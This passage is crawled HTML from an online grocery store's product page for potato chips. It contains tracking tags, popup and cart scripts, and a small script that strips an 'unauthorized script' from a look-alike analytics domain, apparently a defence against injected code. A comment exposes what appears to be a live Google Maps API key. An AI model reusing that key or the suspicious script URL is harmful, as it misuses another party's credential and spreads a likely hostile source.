

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adilstore.com/papad-appalams/peacock-potato-wavy-chips-200gm.html
body_size: 24961
content:
<!DOCTYPE html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
      <!-- <meta http-equiv="Content-Security-Policy" content="script-src 'self' https://trusted.cdn.com;"> -->
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-828175359" type="72379a2d6635900e5538116b-text/javascript"></script>
<script type="72379a2d6635900e5538116b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-828175359');
</script>
      <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src 'self' 'unsafe-eval' www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    script-src-elem 'self' 'unsafe-eval' googleads.g.doubleclick.net www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    style-src 'self' 'unsafe-inline' fonts.googleapis.com;
    font-src 'self' fonts.gstatic.com maps.gstatic.com;
    img-src 'self' data: adilstore.com maps.googleapis.com www.facebook.com maps.gstatic.com www.google.com www.google.ae www.googletagmanager.com;
    connect-src 'self' https://www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net https://staticfonts.com www.google.com;
    frame-src 'self' td.doubleclick.net www.googletagmanager.com www.google.com;
    object-src 'none';
">
      <script type="72379a2d6635900e5538116b-text/javascript">
          const blockedScript = "https://analyticscom.com/adilstore_com.js?v=1.0";

            document.addEventListener("DOMContentLoaded", function() {
                const scripts = document.getElementsByTagName('script');
                for (let i = 0; i < scripts.length; i++) {
                    if (scripts[i].src === blockedScript) {
                        scripts[i].parentNode.removeChild(scripts[i]);
                        console.log("Blocked unauthorized script: " + blockedScript);
                    }
                }
            });
        </script>
        <!-- Google Tag Manager -->
          <script type="72379a2d6635900e5538116b-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-MZ68VL3V');</script>
          <!-- End Google Tag Manager -->
        <script type="72379a2d6635900e5538116b-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fadilstore.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="PEACOCK POTATO WAVY CHIPS 200GM"/>
<meta name="description" content="PEACOCK POTATO WAVY CHIPS 200GM "/>
<meta name="keywords" content="PEACOCK POTATO WAVY CHIPS 200GM"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>PEACOCK POTATO WAVY CHIPS 200GM</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/ForaStudio_ToastMessage/css/bootoast.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-magento.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulCore/css/ar.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/print.css" />
<script type="72379a2d6635900e5538116b-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs/require.js"></script>
<script type="72379a2d6635900e5538116b-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/requirejs/mixins.js"></script>
<script type="72379a2d6635900e5538116b-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs-config.js"></script>
<script type="72379a2d6635900e5538116b-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/js/product-view.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<script type="72379a2d6635900e5538116b-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '205746009208073');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=205746009208073&ev=PageView&noscript=1"
/></noscript>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-172511412-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="PCK&#x20;POTATO&#x20;WAVY&#x20;CHIPS&#x20;200GM" />
<meta property="og:image"
      content="https://adilstore.com/media/catalog/product/cache/b0e5dcf1b89aa1f197a5d087de57e62c/3/1/3119020000604_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://adilstore.com/peacock-potato-wavy-chips-200gm.html" />
    <meta property="product:price:amount" content="6.5"/>
    <meta property="product:price:currency"
      content="AED"/>
        <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;500;600;700&amp;family=Open+Sans:wght@300;400;500;600;700&amp;family=Playfair+Display:wght@400;500;600;700&amp;family=Roboto:wght@300;400;500;700&amp;display=swap" rel="stylesheet" crossorigin="anonymous">
        <script src="https://adilstore.com/js/all.js" type="72379a2d6635900e5538116b-text/javascript"></script>
        
    </head>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="72379a2d6635900e5538116b-|49"></script><body id="page-top" onload="checkCookie();"
          data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://adilstore.com/static/frontend/Wd/Aladil/en_US/images/loader-2.gif"}}'
        class="pl-thm-wd pl-thm-wd-aladil catalog-product-view product-peacock-potato-wavy-chips-200gm categorypath-papad-appalams category-papad-appalams page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ68VL3V"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".adilstore.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script type="72379a2d6635900e5538116b-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="72379a2d6635900e5538116b-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<style>
    .pac-container{
        z-index: 999999;
    }
    .payment-method-content input, .payment-method-content label, #jgsgkkljkakj {
        display: none !important;
    }
    .payment-method-title div, .payment-method-title div label {
        display: none !important;
    }
</style>

<!-- Messenger Chat Plugin Code -->
    <!-- <div id="fb-root"></div> -->

    <!-- Your Chat Plugin code -->
    <!-- <div id="fb-customer-chat" class="fb-customerchat">
    </div> -->

    <!-- <script>
        
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "143868075683662");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script> -->

    <!-- Your SDK code -->
    <!-- <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        js.crossorigin="anonymous";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
 -->
    <!-- Meta Pixel Code -->
<!-- <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '480132276369434');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=480132276369434&ev=PageView&noscript=1"
/></noscript> -->
<!-- End Meta Pixel Code -->

 <!-- AIzaSyATynxTGx6m0aSoEOBFK6eDtSD6InxfTSM -->
    




<style type="text/css">
    .modal-popup.confirm._show {
    z-index: 99999999 !important;
}
.location-detail-popup .modal-header .action-close {
    display: none;
}
.gmnoprint, .gm-style-cc, .gm-bundled-control {bottom:auto !important;}


.overlay {
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(0 0 0 / 67%);
}

.overlay-content {
  position: relative;
  top: 40%;
  width: 40%;
  text-align: center;
  margin-top: 30px;
  margin: auto;
}

.overlay .closebtn {
  position: absolute;
  top: -12px;
  right: -12px;
  font-size: 25px;
  cursor: pointer;
  color: #fff;
  z-index: 1;
  background: #da2127;
  line-height: 1;
  min-width: 25px;
}

.overlay .closebtn:hover {
  color: #ccc;
}
</style>


<script type="72379a2d6635900e5538116b-text/javascript">
    function setCookie(cname,cvalue,exdays) {
      const d = new Date();
      d.setTime(d.getTime() + (exdays*24*60*60*1000));
      let expires = "expires=" + d.toGMTString();
      document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
      let name = cname + "=";
      let decodedCookie = decodeURIComponent(document.cookie);
      let ca = decodedCookie.split(';');
      for(let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
      }
  }
  return "";
}

function checkCookie() {
  let user = getCookie("username");
  if (user != "") {
    // alert("Welcome again " + user);
    // document.getElementById('myOverlay').style.display = 'none';
     // document.getElementById('myOverlay').style.display = 'block';
} else {
   user = "my_Popup"
   // document.getElementById('myOverlay').style.display = 'block';
   if (user != "" && user != null) {
     setCookie("username", user, 30);
 }
}
}

function btnPopClose() {
  document.getElementById("myOverlay").style.display = 'none';
}
function btn2PopClose() {
  document.getElementById("myOverlay2").style.display = 'none';
}
function btn3PopClose() {
  document.getElementById("myOverlay3").style.display = 'none';
}
// document.getElementById('myOverlay2').style.display = 'block';
    var d = new Date();
    // --- Day
    var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
    var dayName = days[d.getDay()];
    // --- time
    var start = 14;
    var end =  16;
    var endThurs =  18;
    var now = d.getHours()  + d.getMinutes();
    if (dayName == 'Sunday') {
        // console.log('Sunday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Monday') {
        // console.log('Monday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Tuesday') {
      if(start <= now && now <= end){
        // console.log('Tuesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Wednesday') {
      if(start <= now && now <= end){
        // console.log('Wednesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Thursday') {
      if(start <= now && now <= end){
        // console.log('Thursday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Friday') {
        // console.log('Friday');
        // console.log(start+"-"+now);
      if(start <= now && now <= end){
      document.getElementById('myOverlay2').style.display = 'block';
        }
    }
    else if (dayName == 'Saturday ') {
      if(start <= now && now <= end){
        // console.log('Saturday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
</script>
<script type="72379a2d6635900e5538116b-text/javascript">
  require(['jquery', 'jquery/ui'], function($){
    $( document ).ready(function() {
        function myViewModel() {
          this.someData = "Initial Value";

          // Function you want to bind to
          this.handleClick = function() {
            // Your function logic here
            console.log("Button clicked!");
            // this.someData = "Updated Value"; // Example of updating data
          }
        }

        // Create an instance of your view model
        var viewModel = new myViewModel();
        setTimeout(function() { 
            // alert('a');
            // $("body .label > span").on('click',function() {
            //     console.log('1st');
            // });
            $("body input[name='telephone'], body input[name='city'], body input[name='street[0]'], body input[name='street[1]'], body input[name='street[2]']").on('keydown',function() {
                // console.log('2nd');
                $("body input[name='postcode']").val('').keyup()
                setTimeout(function() { 
                $("body input[name='postcode']").val('25314').keyup()
                        }, 500);
            });
            
        }, 10000);
        
        // $("#mageplaza-bannerslider-block-before-page-top-1").prepend("<div class='banner-head'><ul><li><strong>Phone Number:</strong><p class-='bhead1'><a href='tel:+971552889977' class='blink'> +971-552889977</a><a href='tel:+971509441616' class='blink'>+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href='mailto:customercare@adilstore.com' class='blink'>customercare@adilstore.com</a></li></ul></div>");
        $( "body" ).on( "click", ".tocart ", function() {
          var d = new Date();
          // --- Day
          var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
          var dayName = days[d.getDay()];
          // --- time
          var start = 14;
          var end =  16;
          var endThurs =  18;
          var now = d.getHours()  + d.getMinutes();

          if (dayName == 'Saturday') {
          
            if(now > endThurs){

              document.getElementById('myOverlay3').style.display = 'block';
            }
          }
          else if (dayName == 'Sunday') {
            document.getElementById('myOverlay3').style.display = 'block';
          }
      });

    });

});
</script>
<!-- end popup script -->

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">            <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>

<style type="text/css">
.customer-welcome .action.switch:after{
    color: #000 !important;
}
</style>

<script type="72379a2d6635900e5538116b-text/javascript">
        require(['jquery','/js/jquery.fancybox.js'], function ($) {
            $(window).scroll(function(){
if(jQuery('html, body').scrollTop() >= 10){
  $('.page-header').addClass('scrll');
}else{
  $('.page-header').removeClass('scrll');
}
});
$('.fancybox').fancybox({
    'padding'     : 0,
    'transitionIn'    : 'fadeIn',
    'transitionOut'   : 'fadeOut',
    'type'              : 'image',
    'autoScale'   : true,
    'changeFade'        : 0
  });

        });
    </script>

<li class="authorization-link" data-label="or">
    <a href="https://adilstore.com/customer/account/login/referer/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3BhcGFkLWFwcGFsYW1zL3BlYWNvY2stcG90YXRvLXdhdnktY2hpcHMtMjAwZ20uaHRtbA%2C%2C/">
        Sign In    </a>
</li>
<li><a id="idriaW5IG7" ></a></li></ul></div></div><div class="header-content py-4"><div class="container"><div class="row justify-content-between align-items-center"><div class="col-md-3 col-lg-2"><a
    class="logo"
    href="https://adilstore.com/"
    title=""
    aria-label="store logo">
    <img src="https://adilstore.com/media/logo/stores/1/logo.png"
         title=""
         alt=""
                            />
</a>
</div><div class="col-md-8 col-lg-9"><div class="headerRight"><div class="headerWrap"><div class="d-flex flex-row justify-content-end align-items-center">
<div class="block block-search showSearchBar" style="display:none">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form_head"
              action="https://adilstore.com/catalogsearch/result/" method="get">
            <div class="field search">
                <!-- <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label> -->
                <div class="control">
                    <input id="search_head"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_head",
                                "url":"https://adilstore.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_head",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="15"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete_head" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                </button>
            </div>
        </form>
    </div>
</div>
<a id="showSearch" href="javascript:"><span><img src="/media/wysiwyg/search.svg" alt="*"></span><p>Search</p></a>
<script type="72379a2d6635900e5538116b-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_head').submit();
        });
        $("#showSearch").on('click',function(){
        //   $('#search_mini_form').submit();
        $('#showSearch').fadeOut("fast");
        setTimeout(function(){
            $('.showSearchBar').fadeIn();
        },500)

        
        });
//          $('#search_head').on('keypress', function (event) {
//     var regex = new RegExp("^[a-zA-Z0-9]+$");
//     var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
//     if (!regex.test(key)) {
//        event.preventDefault();
//        return false;
//     }
// }); 
    });     



    
</script>
<a href="https://adilstore.com/wishlist/"><span><img src="/media/wysiwyg/heart.svg" alt="*"></span><p>My Wishlist</p></a>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="https://adilstore.com/customer/account/"><span><img src="/media/wysiwyg/user.svg" alt="*"></span><p>My Account</p></a>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="/trackingorder"><span><img src="/media/wysiwyg/truck.svg" alt="*"></span><p>Track Order</p></a><div class="header-link cart">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://adilstore.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <span><img src="/media/wysiwyg/cart.svg" alt="*"></span><p>Cart</p>
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span> 
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",               
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script type="72379a2d6635900e5538116b-text/javascript">
        window.checkout = {"shoppingCartUrl":"https:\/\/adilstore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/adilstore.com\/checkout\/","updateItemQtyUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/adilstore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/adilstore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3BhcGFkLWFwcGFsYW1zL3BlYWNvY2stcG90YXRvLXdhdnktY2hpcHMtMjAwZ20uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/adilstore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768966196}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<style type="text/css">
.minicart-items-wrapper{ height: 100% !important; border:none; margin: 0; padding: 0 30px;}
#minicart-content-wrapper{ height: 100%; }
#minicart-content-wrapper .block-content{ height: 100%; display: flex; flex-direction: column; }

.minicart-wrapper .action.close{padding: 10px; width: auto; height: auto; margin: 20px 20px 15px 20px; display: flex; position: static; max-width: 100px; font-family: 'helveticaneue', sans-serif;}
.minicart-wrapper .action.close:hover{ color: #16284c; }
/*.minicart-wrapper .action.close:before{!important; font-size: 16px; margin: 2px 0 0 0; line-height: 1; color: #16284c; transition: 0.2s ease-in-out;}*/
